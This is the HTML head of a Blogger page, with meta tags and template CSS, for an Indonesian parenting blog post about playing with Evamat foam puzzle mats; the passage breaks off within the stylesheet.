<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifczYlcODN0VhkZcG9tqrsnrVkG_8vwxcZx4EqWwAe1TO8Z4woZfP758krkP0dkrvvD8FA6cgC44b_QdWk7Bl-yYWsLKx23nSUObJxyYRqtKi5cL9C7mxlXXiPhR2I0O6lqoPMvj9P9wdc/w320-h254/20201029_021106+%25281%2529.jpg' property='og:image'/>
<meta content='manfaat karpet alas lantai puzzle evamat untuk anak, ide bermain dengan media karpet puzzle evamat, cara membuat anak jadi pintar dan kreatif' name='og:description'/>
<meta content='NarasiLia.com' property='og:site_name'/>
<meta content='https://www.narasilia.com/' name='twitter:domain'/>
<meta content='Berkreasi Dengan Karpet Puzzle Evamat' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifczYlcODN0VhkZcG9tqrsnrVkG_8vwxcZx4EqWwAe1TO8Z4woZfP758krkP0dkrvvD8FA6cgC44b_QdWk7Bl-yYWsLKx23nSUObJxyYRqtKi5cL9C7mxlXXiPhR2I0O6lqoPMvj9P9wdc/w320-h254/20201029_021106+%25281%2529.jpg' name='twitter:image'/>
<meta content='Berkreasi Dengan Karpet Puzzle Evamat' name='twitter:title'/>
<meta content='manfaat karpet alas lantai puzzle evamat untuk anak, ide bermain dengan media karpet puzzle evamat, cara membuat anak jadi pintar dan kreatif' name='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Berkreasi Dengan Karpet Puzzle Evamat","url":"https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html","potentialAction":{"@type":"SearchAction","target":"https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='https://www.facebook.com/bundashidqi.lia' property='fb:app_id'/>
<meta content='BundaShidqi Lia' property='fb:admins'/>
<meta content='@bundashidqi_lia' name='twitter:site'/>
<meta content='@bundashidqi_lia' name='twitter:creator'/>
<meta content='Lia Lathifa' name='author'/>
<meta content='Lia Lathifa' property='article:author'/>
<link href='https://www.blogger.com/profile/BLOGGER PROFILE' rel='me'/>
<link href='https://www.blogger.com/profile/BLOGGER PROFILE' rel='author'/>
<link href='https://www.blogger.com/profile/BLOGGER PROFILE' rel='publisher'/>
<meta content='https://www.facebook.com/bundashidqi.lia' property='article:author'/>
<meta content='https://www.facebook.com/narasiliablog' property='article:publisher'/>
<meta content='@bundashidqi_lia' name='twitter:site'/>
<meta content='@bundashidqi_lia' name='twitter:creator'/>
<meta content='ALEXA-VERIFY-CODE' name='alexaVerifyID'/>
<meta content='Jakarta, Indonesia' name='geo.placename'/>
<meta content='Lia_Lathifa' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='Indonesian' name='language'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='139358576629628' property='fb:app_id'/>
<meta content='16834396401683439640' property='fb:admins'/>
<!-- TRACKING CODE -->
<meta content='_qkEDTh2m6oxJVTmTMGeJ9dAVhg1_oMpxKqmPaEsFMo' name='google-site-verification'/>
<meta content='CBB1C650B1630DBAC3897D41A8114AA6' name='msvalidate.01'/>
<meta content='da4d65cf6df3ed9f' name='yandex-verification'/>
<!-- FAVICON -->
<link href='https://www.narasilia.com/favicon.ico' rel='icon' type='image/x-icon'/><link href='https://www.narasilia.com/favicon.ico' rel='apple-touch-icon'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Harmonia
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
<Variable name="mainbgcolor" description="Blog main Color" type="color" default="#f0f0f0" />
<Variable name="primarycolor" description="Primary Color" type="color" default="#0288d1" />
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0000ff;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Lora;
font-weight: 700;
font-style: Bold;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8tyUegwO73oZIimwrmn3_pe8qZh0AfQ5MEjpAD2n2bEN15-QW4BxdM7Q-C2eAKSLtM4zTmyJA61MUhYwBQrTqQ49qvpXV3coKGmcw2fA3p5w7ukBtQ5Nw2LubSrlZJgeu6W9YAlgGaxI/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIT5GS26DaD12VmpXZIhMwOkob7NS_y-uAGNbyrLrK0FpXKS8msgp6vxhIqwIIrjYWefWgwjGl63lTgjmHGKMlvE42ERE90K-vo1LEhAaPoK4_zDxb32AwQjYFsG7-JoAL3_JZHrLAGHY/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
.widget img {
max-width: 100%;
vertical-align:middle;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #000000;
font-family: Roboto;
font-weight: 475;
font-style: normal;
line-height: 20px;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1115px;margin:0 auto;background-color:#fff;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1070px;margin: 0 auto;}
#content-wrapper {
margin: 0 auto;
padding: 30px 0 50px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 78%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 28%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
}
#header-wrappers {
color: #fff;
padding: 20px 0 20px;
}
#header-inner {
background-position: Left;
background-repeat: no;
}
.headerleft img {
height: auto;
max-height: 80px;
margin: 20px 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: Montserrat;
color: #fff;
font-size: 30px;
font-weight:bold;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
}
.headerleft h3 {
font-family:Roboto;
font-weight: 300;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 11px 'Roboto;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
text-align: left;
text-indent: 45px;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
}
.header-search {
color: #fff;
position: absolute;
top: 10px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 40px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
width: 100%;
}
.nav-menu {
margin: 0 auto;
background: #0288d1;
}
.navi-menu .row {
position: relative;
}
.selectnav {
display:none;
}
.nav-menu {
padding: 0;
min-height: 42px;
}
.nav-menu .widget {
display:none;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.nav-menu ul li {
display: inline-block;
line-height: 1;
list-style: none outside none;
padding: 0;
text-align: left;
position:relative;
}
.nav-menu li a {
background: transparent;
color: #fff;
display: block;
font-size: 14px;
padding: 14px 19px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-family: Roboto;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.nav-menu li a i {
margin-right: 3px;
}
.nav-menu li a:hover, .nav-menu li a:hover .nav-menu ul li.hasSub a:after  {
background:#fff;
color:#000;
}
.nav-menu ul li li a:hover {
padding-left: 20px;
}
.nav-menu ul li ul {
width: 200px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
-webkit-box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
}
.nav-menu ul li:hover ul {
visibility: visible;
}
.nav-menu ul li ul li ul {display:none;    transition: all 0 ease!important;
-webkit-transition: all 0 ease!important;
-moz-transition: all 0 ease!important;
-o-transition: all 0 ease!important;}
.nav-menu ul li ul li:hover ul {
left: 100%;
top: 0;
display:block;
}
.nav-menu li li a {
color: #000000;
font-size: 14px;
padding: 10px 15px;
position: relative;
text-align: left;
-webkit-transition: color .15s linear 0s,padding-left .15s linear 0s;
}
.nav-menu li li {
float: none !important;
display: block;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #fff;
position: absolute;
top: 15px;
right: 10px;
display: block;
content: "\f0d7";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px !important;
position: relative;
}
.sidebar h2 {
background: #0288d1;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -4px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #0288d1;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
font-family: Lora;
font-weight: 400;
font-style: normal;
background-color: #0288d1;
padding: 4px 8px;
margin-right: 8px;
border-radius: 2px;
font-size: 12px;
display: none;
margin-bottom: 2px;
text-align: center;
}
.widget-meta {
color: #030303;
font-size: 11px;
font-weight: 400;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding:20px 0 10px;
border-bottom: 1px solid #757575;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 700;
}
.post h2 a {
color: #000;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin:0 0 8px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.block-image {
float: left;
width: 200px;
height: 190px;
margin-right: 20px;
border-radius: 3px;
}
.block-image .thumb {
width: 100%;
height: 190px;
position: relative;
display: block;
overflow: hidden;
border-radius: 3px;
}
.block-image a {
width: 100%;
height: 190px;
display: block;
border-radius: 3px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post .timestamp-link abbr:before {
content: '\f017';
font-family: fontawesome;
color: #979797;
margin-right: 5px
}
#meta-post .post-cmm {
margin-left: 10px
}
#meta-post .post-cmm:before {
content: '\f086';
font-family: fontawesome;
color: #979797;
margin-right: 0
}
.post-meta .post-cmm {
margin-left: 10px
}
.post-meta .post-cmm:before {
content: '\f086';
font-family: fontawesome;
color: #bdbdbd;
margin-right: 0
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.index .post-timestamp {
margin-left: 0;
}
.post-timestamp {
margin-left: 5px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-art a:hover {
background:#ebebeb;
color:#2b2b2b;
}
.second-meta .share-art a:hover i {
color:#2b2b2b;
}
.second-meta .share-art span {
display: none;
}
.second-meta .author-link {
float: right;
position: relative;
color: #000000;
background: #FFF;
padding: 0px;
height: 35px;
line-height: 32px;
text-transform: capitalize;
font-size: 12px;
letter-spacing: 1px;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #202020;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #0288d1;
text-decoration: none;
color: #fff;
}
#blog-pager .showpage,
#blog-pager {
padding: 5px 10px;
font: normal 13px arial;
text-align: center;
color: #000;
float: center;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
* ######## Share widget Css ######################### */
.share-box {
position: relative;
padding: 10px;
}
.share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
}
.share-art {
float: left;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art i {color:#fff;}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
.share-box .post-author {
float: right;
}
.share-box .post-author i {
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.sora-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
border-radius: 50%;
}
.sora-author-box p {
padding: 10px;
}
.sora-author-box b {
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
/* ######## Comment Form Widget ######################### */
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0
padding-left: 10px;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:6px;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:3px solid #ddd;
border-top:1px solid #DDD;
border-right:1px solid #DDD;
border-bottom:1px solid #DDD;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
border:1px solid #DDD;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Admin";
background: #0288d1;
color: #fff;
font-size: 11px;
padding: 2px 5px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#035c9c;
border-bottom: 2px dashed rgb(51, 51, 51);
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
border-bottom:2px solid #0288d1;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar h2:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #0288d1;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar li:hover {
display:block;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #4d4d4d;
color: #BABABA;
font-family: Montserrat;
font-weight: 100;
font-style: normal;
letter-spacing: 1px;
padding: 5px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
/* ######## Custom Widget Css ######################### */
.PopularPosts  .item-thumbnail-only {
position: relative;
}
.PopularPosts .item-thumbnail {
margin: 0 auto 15px!important;
width: 80%;
height: 100px;
float: none;
overflow: hidden;
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 80%;
height: 100px;
object-fit: cover;
padding: 0;
transition: all .3s ease;
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #333333;
font-weight: 400;
font-size: 14px;
line-height: 1.4em;
transition: color .3s;
font-family: Roboto;
font-weight: 600;
font-style: normal;
letter-spacing:1px;
}
.PopularPosts ul li a:hover {
color: #efa48d
}
.PopularPosts .item-thumbnail-only .item-tag {
position: absolute;
top: 15px;
left: 15px;
color: #fff !important;
padding: 5px 10px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
text-transform: uppercase;
font-size: 0.75rem;
z-index: 3;
background: #0288d1;
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 10px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
color: #878787;
float: left;
border: 3px double #eee;
font-family: Roboto;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover {
color: #000;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #F86E7D;
}
.cloud-label-widget-content .label-size .label-count {
background: #F86E7D;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.sidebar .list-label-widget-content li {
border-bottom: 1px solid #f0f0f0;
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #0288d1
}
.list-label-widget-content li a {
color: #000;
font-size: 12px;
padding-left: 20px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
text-transform: uppercase;
}
.lowerbar .list-label-widget-content li a {
color: #fff;
}
.list-label-widget-content li span:last-child {
color: #0288d1;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav, #search-bar {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.nav-menu .selectnav {
margin: 8px auto 0;
width: 100%;
}
.navi-menu {
background: #0288d1;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 7px 0;
}
.selectnav {
display: inline-block;
width: 200px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.index .post-outer {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.retitle h2 {
margin: 8px 0;
display: block;
max-height: 100%;
overflow: hidden;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
}
@media screen and (max-width: 600px) {
#label_with_thumbs li:nth-child(1) .widget-thumb, #label_with_thumbs li:nth-child(1) .widget-con {
width: 100%;
float: none;
clear: both;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.wid-thumb {
height: 380px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper, #lowerbar-wrapper {
max-width: 100%;
}
.lowerbar .widget {
padding: 10px 15px 0;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.flickr_widget .flickr_badge_image:nth-of-type(4), .flickr_widget .flickr_badge_image:nth-of-type(8), .flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 10px;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
.second-meta .author-link {
text-align: center;
float: none;
display: block;
clear: both;
}
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
